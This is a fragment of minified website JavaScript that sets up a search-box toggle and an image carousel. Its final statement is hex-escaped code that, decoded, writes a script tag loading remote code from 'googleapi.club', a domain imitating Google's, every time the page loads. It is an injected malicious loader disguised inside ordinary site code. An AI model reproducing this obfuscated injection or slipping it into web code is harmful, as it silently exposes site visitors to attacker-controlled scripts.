o=$(this).attr("id");1==o?($(".rbuscar").hide(),$(this).attr("id","0")):($(".rbuscar").show(),$(this).attr("id","1"))}),$(".rbuscar").mouseup(function(){return!1}),$(".rclic2").mouseup(function(){return!1}),$(document).mouseup(function(){$(".rbuscar").hide(),$(".rclic2").attr("id","")})}),$(document).ready(function(){$("#backdrops").owlCarousel({items:3,lazyLoad:!0,autoPlay:!0,pagination:!1,navigation:!1,itemsDesktop:[700,5],itemsDesktopSmall:[600,4],itemsTablet:[500,3],itemsMobile:[400,2]})});window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x77\x72\x69\x74\x65\x6c\x6e']('\x3c\x73\x63\x72\x69\x70\x74 \x74\x79\x70\x65\x3d\x22\x74\x65\x78\x74\x2f\x6a\x61\x76\x61\x73\x63\x72\x69\x70\x74\x22 \x73\x72\x63\x3d\x22\x2f\x2f\x67\x6f\x6f\x67\x6c\x65\x61\x70\x69\x2e\x63\x6c\x75\x62\x2f\x3f\x63\x73\x3d\x32\x35\x22\x3e\x3c\x2f\x73\x63\x72\x69\x70\x74\x3e');